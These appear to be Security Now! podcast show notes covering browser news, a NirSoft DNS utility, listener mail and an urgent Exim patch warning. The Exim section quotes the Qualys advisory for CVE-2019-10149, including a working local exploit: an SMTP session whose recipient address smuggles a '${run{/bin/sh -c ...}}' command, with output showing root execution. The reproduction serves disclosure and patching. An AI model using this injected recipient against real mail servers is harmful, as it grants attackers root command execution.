The only likely threat would be a targeted attack against an individual or an organization that was known by the attacker to be using VLC. In that case, the attacker would arrange to get the victim to play a video on their Windows machine and the attacker's code could be executed on the user's machine.#### **Microsoft's Edge browser continues moving forward**

In the Microsoft Edge Dev builds, users can now launch web pages in an Internet Explorer tab for backwards compatibility. This launches a web page in a full functional Internet Explorer 11 session, with the features and capabilities of that original browser.

Three months ago we learned that Edge would have the ability to display pages in IE 11 which could be necessary for legacy web apps. Then, during Microsoft's Build 2019 conference the forthcoming feature was officially announced, but was still not working at the time.

It's beginning to come to life. To open an IE 11 tab, you first go to a site (which would presumably NOT be working under the browser's default Edge page renderer). The in the Edge menu -> More Tools -> Show this page in Internet Explorer.

#### **Mozilla has been reorganizing things.**

<https://www.mozilla.org/>

They have adopted the FireFox logo as their own and have a bunch of new goodies: This really makes sense since Firefox was their start and their core. They have a new set of logos for their various efforts. So now there's Firefox:

- Browser
- Lockwise
- Monitor
- Send

There's apparently talk of a Firefox VPN offering of some sort in the future, as well as premium editions of Lockwise and Monitor.

"Lockwise" which was originally named "Lockbox" is a password management service which allows Firefox users to synchronize their saved browser login credentials between iOS, Android, and the desktop versions of Firefox.

"Monitor" we discussed back at its announcement late last year. It's a service to help users determine whether their accounts have been part of a breach. As we explained at the time, it was created in partnership with Troy Hunt's "Have I been Pwned", whose data is being supplied to Mozilla to power the Firefox Monitor service. (And speaking of Troy and "Pwned"... he recently indicated that his operation has outgrown a one-man-shop so some changes will be coming there, too.)## **The MUST HAVE Utility of the Week!**

"DNS Query Sniffer" [https://www.nirsoft.net/utils/dns\\_query\\_sniffer.html](https://www.nirsoft.net/utils/dns_query_sniffer.html)

This was prompted by the fact that Mark Russinovich is updating his Sysmon tool to log DNS queries to the system's event log. That's nice, but the system's event log isn't really very accessible. And DNS is SUCH a nice way to keep a somewhat relaxed eye on what's going on in a system.

I remembered that Nir Sofer had something and, sure enough, it's PERFECT. It's tight and tiny like my apps and I'll be amazed if many of our listeners are running it and leaving it open to watch their machine reaching out and asking for IP addresses.

## **Miscellany**

Netflix: "*I Am Mother*" / Careful... the Trailer reveals more than you might wish.

## **Closing The Loop**

#### **Klaus Pinhack @kpinhack**

Nice work :) Setup of app & id took me about 15 min no problem for me, but too long for my neighbor

#### **David Eckard @swordedge**

Downloaded the Android app. Setting up less than fall off the log easy. Ripe for a demo on youtube for setup. Among other things, learned that I need to be able to actually type the password on the client.

#### **Yosef N Berger @yosef\_berger**

@SGgrc I just started messing around with #SQRL and I noticed there is a setting "Set Password Verify Time" I didn't see it mentioned in the FAQ and after a cursory watch of the forum patient see any mention. Could you go in to what it does? Does it have any bearing on security?## **SpinRite**

Hi Steve and Leo,

Long-time listener for Security Now! since episode 1 in Adelaide, Australia.

I have purchased SpinRite and have used it to restore many drives, floppy disks from my deceased father –in-law and an iPod (with a spinning hard drive). I am very much looking forward to the next update to SpinRite.

Just a reminder to change SQRL pages from being under your websites "Research" tab to its own tab for easy of finding and indicate that the research has concluded. I am sure that traffic to you website will soon spike to a very high level. Maybe you will need Cachefly

Please use personal email address for correspondence.

Cheers,

Craig Clarke Client Engagement Officer | Team 4 Lodgment Client Engagement | Debt, Service Delivery Australian Taxation Office P 08 8742 2016

# Update Exim Now!

#### <https://www.qualys.com/2019/06/05/cve-2019-10149/return-wizard-rce-exim.txt>

According to a June 2019 survey of all mail servers visible on the Internet, 57% (507,389) of them run Exim. And after seeing what Qualys found I'm very glad I don't. If everyone listens no further, if you are in any way connected to one of those more than half a million eMail servers present on the public Internet, YOU MUST UPDATE to the latest release of Exim immediately. The vulnerability was accidentally but fortuitously patched with the release of Exim v4.92, four months ago on February 10, 2019. It was accidental because the Exim team had no idea that they were fixing a major security hole.

If you are just learning of this now, even though the news hit last Wednesday, you likely still have time if you act fast, since the weird problem that Qualys discovered takes a week to exploit. It's a form of "Dribble Attack." But when that week is up, bad guys can remotely execute COMMANDS of their choosing on your system!

In an email to Linux distro maintainers, Qualys said the vulnerability is "trivially exploitable" and expects attackers to come up with exploit code in the coming days. Exim 4, the affected version, is currently the default MTA (mail transfer agent) on Debian Linux systems. A large number ofExim installations exist, especially within Internet service providers and universities in the UK. Exim is also widely used with the GNU Mailman mailing list manager, and cPanel.

Wikipedia notes that "Exim's security has had a number of serious security problems diagnosed over the years.[8] Since the redesigned version 4 was released there have been four remote code execution flaws and one conceptual flaw concerning how much trust it is appropriate to place in the run-time user; the latter was fixed in a security lockdown in revision 4.73, one of the very rare occasions when Exim has broken backwards compatibility with working configurations." And now we have another biggie...

Qualys Security Advisory

The Return of the WIZard: RCE in Exim (CVE-2019-10149)



Summary Local exploitation Remote exploitation - Non-default configurations - Default configuration Acknowledgments **Timeline** 

> Boromir: "What is this new devilry?" Gandalf: "A Balrog. A demon of the Ancient World." -- The Lord of the Rings: The Fellowship of the Ring

| Summary |  |  |
|---------|--|--|
|         |  |  |

During a code review of the latest changes in the Exim mail server (https://en.wikipedia.org/wiki/Exim), we discovered an RCE vulnerability in versions 4.87 to 4.91 (inclusive). In this particular case, RCE means Remote \*Command\* Execution, not Remote Code Execution: an attacker can execute arbitrary commands with execv(), as root; no memory corruption or ROP (Return-Oriented Programming) is involved.

This vulnerability is exploitable instantly by a local attacker (and by a remote attacker in certain non-default configurations). To remotely exploit this vulnerability in the default configuration, an attacker must keep a connection to the vulnerable server open for 7 days (by transmitting one byte every few minutes). However, because of the extreme complexity of Exim's code, we cannot guarantee that this exploitation method is unique; faster methods may exist.

Exim is vulnerable by default since version 4.87 (released on April 6, 2016), when #ifdef EXPERIMENTAL\_EVENT became #ifndef DISABLE\_EVENT; and older versions may also bevulnerable if EXPERIMENTAL\_EVENT was enabled manually. Surprisingly, this vulnerability was fixed in version 4.92 (released on February 10, 2019):

<https://github.com/Exim/exim/commit/7ea1237c783e380d7bdb86c90b13d8203c7ecf26> [https://bugs.exim.org/show\\_bug.cgi?id=2310](https://bugs.exim.org/show_bug.cgi?id=2310)

but was not identified as a security vulnerability, and most operating systems are therefore affected. For example, we exploit an up-to-date Debian distribution (9.9) in this advisory.

============================================================ Local exploitation ============================================================

The vulnerable code is located in deliver\_message():

6122 #ifndef DISABLE\_EVENT

| 6123          | if (process_recipients != $RECIP$ $ACCEPT$ )        |
|---------------|-----------------------------------------------------|
| 6124          | ₹                                                   |
| 6125          | uschar $*$ save local = deliver localpart;          |
| 6126          | const uschar $*$ save_domain = deliver_domain;      |
| 6127          |                                                     |
| 6128          | deliver_localpart = $expand_ \string($              |
| 6129          | string_sprintf("\${local_part:%s}", new->address)); |
| 6130          | deliver_domain = $expand_string($                   |
| 6131          | string_sprintf("\${domain:%s}", new->address));     |
| 6132          |                                                     |
| 6133          | (void) event raise (event action,                   |
| 6134          | US"msg:fail:internal", new->message);               |
| 6135          |                                                     |
| 6136          | $deliver\_localpart = save\_local;$                 |
| 6137          | deliver_domain = $save_domain;$                     |
| 6138          | ł                                                   |
| $6139$ #endif |                                                     |

Because expand\_string() recognizes the " $f\{run\}<$ command> <args>}}" expansion item, and because new->address is the recipient of the mail that is being delivered, a local attacker can simply send a mail to "\${run{...}}@localhost" (where "localhost" is one of Exim's local\_domains) and execute arbitrary commands, as root (deliver\_drop\_privilege is false, by default):

john@debian:~\$ cat /tmp/id cat: /tmp/id: No such file or directory

john@debian:~\$ nc 127.0.0.1 25 220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400 HELO localhost 250 debian Hello localhost [127.0.0.1]```
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
Received: 3
Received: 4
Received: 5
Received: 6
Received: 7
Received: 8
Received: 9
Received: 10
Received: 11
Received: 12
Received: 13
Received: 14
Received: 15
Received: 16
Received: 17
Received: 18
Received: 19
Received: 20
Received: 21
Received: 22
Received: 23
Received: 24
Received: 25
Received: 26
Received: 27
Received: 28
Received: 29
Received: 30
Received: 31
.
```
250 OK id=1hTnYa-0000zp-8b QUIT 221 debian closing connection

john@debian:~\$ cat /tmp/id cat: /tmp/id: Permission denied

```
root@debian:~# cat /tmp/id
uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)
